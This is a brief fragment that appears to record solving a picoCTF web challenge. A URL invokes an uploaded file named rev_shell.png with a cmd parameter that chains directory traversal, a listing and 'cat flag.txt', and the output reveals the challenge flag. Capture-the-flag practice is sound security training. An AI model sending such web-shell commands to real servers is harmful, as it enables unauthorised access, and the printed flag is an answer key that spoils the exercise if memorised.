 amiable-citadel.pi
Not secure amiable-citadel.picoctf.net:63823/images/rev_shell.png?cmd=cd+../../+;+ls+;+cat+flag.txt
‰PNG flag.txt html picoCTF{s3rv3r_byp4ss_9b8609cc}